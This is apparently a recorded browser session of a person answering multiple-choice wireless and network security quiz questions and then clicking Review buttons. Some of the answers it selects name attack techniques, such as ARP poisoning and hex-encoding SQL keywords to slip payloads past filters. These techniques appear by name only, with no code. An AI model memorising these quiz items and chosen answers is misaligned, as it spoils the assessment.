
drag, startPoint x: 582, startPoint y: 101, endPoint x: 982, endPoint y: 139, distance: 401.8
click at [982, 139] on div "During a wireless security assessment, a penetration tester discovers that an o…" at bounding box center [784, 210] width 422 height 272
click at [752, 277] on div "Disabling WPS functionality on all access points" at bounding box center [784, 275] width 399 height 26
click at [584, 260] on input "c. Disabling WPS functionality on all access points" at bounding box center [584, 255] width 0 height 8

drag, startPoint x: 593, startPoint y: 95, endPoint x: 989, endPoint y: 198, distance: 409.2
click at [989, 198] on div "During a security assessment of a corporate building's wireless network infrast…" at bounding box center [784, 262] width 422 height 376
click at [773, 373] on div "Set up multiple access points with unique SSIDs per floor and implement a mesh …" at bounding box center [784, 357] width 399 height 41
click at [584, 334] on input "c. Set up multiple access points with unique SSIDs per floor and implement a me…" at bounding box center [584, 329] width 0 height 8

click at [781, 262] on div "Analyzing TCP/IP implementation fingerprints for inconsistencies" at bounding box center [784, 260] width 399 height 26
click at [584, 245] on input "c. Analyzing TCP/IP implementation fingerprints for inconsistencies" at bounding box center [584, 240] width 0 height 8

click at [716, 328] on div "ARP poisoning with one-to-many mapping" at bounding box center [784, 335] width 399 height 26
click at [584, 319] on input "c. ARP poisoning with one-to-many mapping" at bounding box center [584, 314] width 0 height 8

click at [697, 291] on div "Using Unicode or hex encoding to represent SQL keywords in the payload" at bounding box center [784, 292] width 399 height 26
click at [584, 276] on input "b. Using Unicode or hex encoding to represent SQL keywords in the payload" at bounding box center [584, 271] width 0 height 8

click at [615, 63] on link "Stop" at bounding box center [627, 60] width 46 height 15

click at [1114, 192] on button "Review" at bounding box center [1121, 201] width 42 height 19

scroll to position [1397, 0]

click at [1139, 125] on td "Review" at bounding box center [1133, 142] width 77 height 35
click at [1130, 133] on button "Review" at bounding box center [1121, 142] width 42 height 19

click at [1107, 133] on button "Review" at bounding box center [1121, 142] width 42 height 19

scroll to position [1644, 0]
click at [1112, 100] on button "Review" at bounding box center [1121, 109] width 42 height 19
